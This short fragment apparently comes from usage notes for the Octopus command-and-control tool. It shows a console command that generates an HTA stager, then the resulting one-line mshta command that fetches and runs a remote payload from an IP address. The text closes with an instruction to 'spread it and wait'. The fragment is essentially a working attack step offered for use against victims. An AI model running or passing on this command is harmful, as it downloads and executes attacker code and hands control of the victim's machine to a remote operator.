 Octopus >>generate_hta operation1
#====================
mshta http://10.95.14.216:8011/hta
spread it and wait ;)
#====================